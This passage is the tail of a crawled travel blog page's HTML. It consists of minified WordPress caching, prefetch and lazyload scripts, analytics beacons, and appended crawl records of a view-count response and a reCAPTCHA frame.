e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109190712","post":"19792","tz":"-5","srv":"www.blogitravel.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109190712", "19792" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[19792]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"217c559a91","url":"https:\/\/www.blogitravel.com\/2012\/05\/principales-lagos-de-centroamerica\/lagos-de-centroamerica3","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -363
content:
{"19792":18}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eJ_LsBDqxAdz8S3agRccxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769255290458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>